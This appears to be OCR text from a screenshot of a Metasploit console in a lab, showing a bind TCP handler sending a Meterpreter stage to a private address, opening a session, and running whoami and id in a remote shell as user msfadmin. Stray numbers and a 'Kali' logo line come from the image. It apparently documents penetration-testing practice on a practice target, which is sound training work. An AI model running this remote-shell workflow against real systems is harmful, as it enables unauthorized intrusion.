 msf6 exploit(multi/handler) > run
1
[*] Started bind TCP handler against 192.168.56.102:5555
[*] Sending stage (980808 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (0.0.0.0:0 → 192.168.56.102:5555) at 2021-04-05
15:54:42 -0400
KALI
BY OFFENSIVE SECURITY
2
meterpreter > shell
3
Process 5451 created.
Channel 1 created.
whoami
msfadmin
4
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(flopp
y),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(s
ambashare),1000(msfadmin)
exit
5
meterpreter >